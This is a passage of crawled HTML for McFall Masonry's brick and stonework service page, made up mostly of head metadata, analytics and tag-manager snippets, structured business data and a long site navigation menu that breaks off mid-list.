

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcfallmasonry.com/masonry-services/brick-stonework.html
body_size: 20616
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Brick & Stonework Contractor | DFW | McFall Masonry</title>
  <meta name="description" content="For an experienced masonry company that takes pride in its brick and stonework projects, call McFall Masonry today. Schedule a free consultation today!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" />      <meta property="og:image" content="https://www.mcfallmasonry.com/cm/dpl/images/content/1/social.jpeg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="For an experienced masonry company that takes pride in its brick and stonework projects, call McFall Masonry today. Schedule a free consultation today!">
<meta property="og:url" content="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/dnk8xsr.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/dnk8xsr.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1708117966239">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"We are Dallas-Fort Worth&#039;s premier concrete &amp; masonry contractor specializing in outdoor kitchens &amp; patios. Give us a call today &amp; share your ideal project!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Masonry Services ","item":"https://www.mcfallmasonry.com/masonry-services.html"},{"@type":"ListItem","position":2,"name":"Brick & Stonework","item":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}]},"url":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Masonry Services ","item":"https://www.mcfallmasonry.com/masonry-services.html"},{"@type":"ListItem","position":2,"name":"Brick & Stonework","item":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}]},"url":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Brick & Stonework","description":"For an experienced masonry company that takes pride in its brick and stonework projects, call McFall Masonry today. Schedule a free consultation today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2023-08-07 00:00:00","dateModified":"2023-08-07 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Masonry Services ","item":"https://www.mcfallmasonry.com/masonry-services.html"},{"@type":"ListItem","position":2,"name":"Brick & Stonework","item":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}]},"url":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Masonry Services ","item":"https://www.mcfallmasonry.com/masonry-services.html"},{"@type":"ListItem","position":2,"name":"Brick & Stonework","item":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}]},"url":"https://www.mcfallmasonry.com/masonry-services/brick-stonework.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PX92922');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9vh5v44o51");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "logo": "https://www.mcfallmasonry.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "McFall Masonry & Construction",
  "image": "https://www.mcfallmasonry.com/images/logo.svg",
  "@id": "",
  "url": "https://www.mcfallmasonry.com/",
  "telephone": "(972) 640-6248",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "232 Westover Dr",
    "addressLocality": "Argyle",
    "addressRegion": "TX",
    "postalCode": "76226",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.1065507,
    "longitude": -97.1976487
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ] 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX92922"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-473" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
      <div class="columns shrink top-ribbon__tagline">
        <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>                <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
        </div>
                        <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
        </div>
              </div>
    <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580  ">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
    </div>
            <div class="columns show-for-large shrink">
      <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
    </div>
        
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-4">
                <a href="/"><img width="291" height="183" class="page-header_logo" src="/images/logo.svg" alt="McFall Masonry & Construction"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" active  np-526 show-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="33.889" height="28.085" viewBox="0 0 33.889 28.085">
  <g id="Icons-Brick" transform="translate(-0.7 -3.175)">
    <path id="Path_574" data-name="Path 574" d="M34.188,15.792,12.931,3.442a2.515,2.515,0,0,0-2.256,0L1.175,8.9C.938,9.142.7,9.38.7,9.617h0v8.431a.859.859,0,0,0,.475.713L22.432,30.993a2.515,2.515,0,0,0,2.256,0l9.381-5.463a.859.859,0,0,0,.475-.713V16.386C34.663,16.267,34.544,15.911,34.188,15.792Zm-11.519.356a5.029,5.029,0,0,1,4.513,0,1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0A1.4,1.4,0,0,1,22.669,16.149Zm-6.65-3.8a5.029,5.029,0,0,1,4.513,0c1.188.713,1.306,1.9,0,2.613a5.029,5.029,0,0,1-4.513,0C14.831,14.13,14.831,13.061,16.019,12.349ZM9.488,8.43A5.029,5.029,0,0,1,14,8.43a1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0C8.181,10.33,8.181,9.142,9.488,8.43Z" transform="translate(0 0)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 active ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-477 show-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="26.648" height="28.648" viewBox="0 0 26.648 28.648">
  <g id="Icons-Concrete" transform="translate(-1.497 -2.2)">
    <path id="Path_575" data-name="Path 575" d="M27.871,13.063,25.847,4.117a1.065,1.065,0,0,0-1.384-.852,1.358,1.358,0,0,0-.745.532L17.967,2.2a20.948,20.948,0,0,0-2.556.319A58.752,58.752,0,0,0,6.784,4.543,1.632,1.632,0,0,0,5.4,6.247V7.738a6.867,6.867,0,0,1,2.13-.319,7.59,7.59,0,0,1,7.561,7.561,7.434,7.434,0,0,1-7.242,7.455,5.09,5.09,0,1,0,8.946,3.3,5.189,5.189,0,0,0-1.384-3.514l.852-.852a6.332,6.332,0,0,1,1.7,4.26,1.579,1.579,0,0,1-.106.745h6.816v3.514h2.556V22.541a2.41,2.41,0,0,0-2.449-2.449H17.754v-.852c.958-.319,1.917-.532,2.449-.745a4.51,4.51,0,0,0,1.491-.639l4.473-3.94c.319.319.958.213,1.278.106C27.658,14.128,27.977,13.808,27.871,13.063ZM11.683,27.972a2.236,2.236,0,1,1,2.236-2.236A2.321,2.321,0,0,1,11.683,27.972Z" transform="translate(0.254 0)" fill="#ba2700"/>
    <path id="Path_576" data-name="Path 576" d="M7.783,20.867a6.283,6.283,0,1,0,0-12.567h0A6.3,6.3,0,0,0,1.5,14.583,6.227,6.227,0,0,0,7.783,20.867Zm0-11.182a4.9,4.9,0,1,1,0,9.8,4.955,4.955,0,0,1-4.9-4.9A4.82,4.82,0,0,1,7.783,9.684Z" transform="translate(0 0.396)" fill="#ba2700"/>
    <path id="Path_577" data-name="Path 577" d="M6.343,14.408h0a1.311,1.311,0,0,1,.532-1.065L6.556,11A3.453,3.453,0,0,0,4,14.408a3.828,3.828,0,0,0,.213,1.171Z" transform="translate(0.163 0.572)" fill="#ba2700"/>
    <path id="Path_578" data-name="Path 578" d="M7.536,17.649A4.016,4.016,0,0,0,9.773,16.9l-1.7-1.7a.96.96,0,0,1-.532.106A.8.8,0,0,1,7,15.2L5.3,16.9A3.343,3.343,0,0,0,7.536,17.649Z" transform="translate(0.247 0.845)" fill="#ba2700"/>
    <path id="Path_579" data-name="Path 579" d="M8.526,14.408h0l2.13,1.278a5.345,5.345,0,0,0,.213-1.278A3.546,3.546,0,0,0,8.313,11L8.1,13.449C8.419,13.556,8.526,13.982,8.526,14.408Z" transform="translate(0.429 0.572)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-478 show-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="28.7" height="28.3" viewBox="0 0 28.7 28.3">
  <g id="Icons-Porch" transform="translate(-1 -0.7)">
    <path id="Path_580" data-name="Path 580" d="M3.4,15.5V27.3H2.1V29H28.7V27.3H27.3V15.5ZM9.3,27.3H5.4v-6c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v6Zm9.9,0H11.5V21.8a3.927,3.927,0,0,1,3.9-4,3.992,3.992,0,0,1,3.9,4v5.5Zm6.1,0H21.4V21.4c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v5.9Z" fill="#ba2700"/>
    <path id="Path_581" data-name="Path 581" d="M1.4,14.1h28a.265.265,0,0,0,.3-.3c0-.2,0-.3-.2-.4L22.6,9.1H8.1L1.2,13.4c-.1,0-.2.2-.2.3A.781.781,0,0,0,1.4,14.1Z" fill="#ba2700"/>
    <path id="Path_582" data-name="Path 582" d="M7,7.5H23.6a.215.215,0,0,0,.2-.2.367.367,0,0,0-.1-.3L16.5,2.5a.749.749,0,0,0,.1-.5A1.3,1.3,0,0,0,14,2a.9.9,0,0,0,.1.5L7,7c-.1.1-.2.2-.1.3C6.9,7.4,6.9,7.5,7,7.5Z" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Patio Covers </span>
          </a>
                  </li>

        <li class=" np-81 show-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
                          <span class="navigation-icon order-2">
                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg>              </span>
                        <span class="navigation-text"> View All Services </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  hide-for-large">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-526 active has-submenu active  hide-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 active ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  hide-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-69  hide-for-large">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-81  hide-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                      <ul class="menu">
                                <li class="np-585 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-allen-tx.html" >
                      <span data-text=" Allen, TX - Brick Pavers">  Allen, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-613 ">
                    <a href="https://www.mcfallmasonry.com/texas/arlington-tx-brick-pavers.html" >
                      <span data-text="Arlington, TX - Brick Pavers"> Arlington, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-632 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-dallas-tx.html" >
                      <span data-text="Dallas, TX - Brick Pavers"> Dallas, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-637 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-euless-tx.html" >
                      <span data-text="Euless, TX - Brick Pavers "> Euless, TX - Brick Pavers  </span>
                    </a>
                                      </li>
                                <li class="np-645 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Brick Pavers"> Flower Mound, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-651 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Brick Pavers"> Fort Worth, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-655 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-garland-tx.html" >
                      <span data-text="Garland, TX - Brick Pavers"> Garland, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-660 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-grapevine-tx.html.html" >
                      <span data-text="Grapevine, TX - Brick Pavers"> Grapevine, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-672 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-irving-tx.html" >
                      <span data-text="Irving, Tx - Brick Pavers"> Irving, Tx - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-680 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-justin-tx.html" >
                      <span data-text="Justin, TX - Brick Pavers"> Justin, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-685 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-keller-tx.html" >
                      <span data-text="Keller, TX - Brick Pavers"> Keller, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-689 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Brick Pavers"> Lewisville, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-695 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-richardson-tx.html" >
                      <span data-text="Richardson, TX - Brick Pavers"> Richardson, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-700 ">
                    <a href="https://www.mcfallmasonry.com/texas/texasbrick-pavers-southlake-tx.html" >
                      <span data-text="Southlake, TX - Brick Pavers"> Southlake, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-705 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-coppell-tx.html" >
                      <span data-text="Coppell, TX - Construction Company"> Coppell, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-721 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html" >
                      <span data-text="Flower Mount, TX - Construction Company"> Flower Mount, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-726 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-allen-tx.html" >
                      <span data-text="Allen, TX - Masonry Contractors"> Allen, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-737 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-bedford-tx.html" >
                      <span data-text="Bedford, TX - Masonry Contractors"> Bedford, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-742 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Masonry Contractors"> Carrollton, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-749 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-coppell-tx.html" >
                      <span data-text="Coppell, TX - Masonry Contractors"> Coppell, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-755 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-dallas-tx.html" >
